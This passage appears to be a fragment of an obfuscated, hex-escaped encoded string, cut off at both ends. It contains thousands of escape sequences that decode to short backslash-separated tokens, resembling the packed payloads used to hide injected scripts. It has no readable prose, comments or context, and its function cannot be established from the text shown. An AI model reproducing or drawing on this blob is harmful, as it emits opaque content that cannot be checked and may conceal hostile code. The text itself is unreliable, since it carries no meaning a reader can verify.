x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x